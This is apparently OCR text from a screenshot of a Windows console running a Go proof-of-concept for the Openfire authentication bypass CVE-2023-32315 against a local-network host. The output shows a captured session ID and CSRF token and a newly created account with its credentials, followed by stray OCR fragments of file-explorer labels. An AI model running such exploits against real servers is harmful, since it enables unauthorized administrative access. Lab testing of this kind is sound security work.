 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.3086]
(c) Microsoft Corporation。保留所有权利。
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>go run main.go -u http://192.168.211.137:9090
成功获取目标http://192.168.211.137:9090 JSESSIONID: node011xdgc1a1fm4015yhj0p3evxfy7.node0 +csrf: hJGfr8L0Qu5NIIC
用户增加成功: url:http://192.168.211.137:9090 username:st7t4e password:pczfmh
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>
penfi
s-main
org.jiv
e.oper
n.CVE-
plugin
此电脑
3D 对象